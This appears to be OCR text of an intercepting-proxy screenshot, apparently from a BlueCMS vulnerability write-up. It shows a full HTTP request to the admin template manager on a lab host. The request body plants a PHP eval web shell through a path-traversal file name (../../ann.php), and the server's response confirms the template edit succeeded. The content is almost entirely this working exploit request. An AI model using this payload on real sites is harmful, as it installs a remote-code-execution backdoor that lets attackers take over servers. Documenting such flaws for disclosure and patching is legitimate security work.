 Pretty Raw Hex MarkInfo \n
1 POST /admin/tpl_manage.php HTTP/1.1
2 Host: 192.168.10.10:5820
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Origin: http://192.168.10.10:5820
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.10.10:5820/admin/tpl_manage.php?act=edit&tpl_name=ann.htm
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: think_template=default; PHPSESSID=8rg8t1mkmvk6lg0c8tc7b16vc1
14 Connection: keep-alive
15
16 tpl_content=<?php+@eval($_POST['a']);?>&tpl_name=../../ann.php&act=do_edit
Pretty Raw Hex Render MarkInfo
BlueCMS提示信息
编辑模板成功
如果您的浏览器没有反应，请点击这里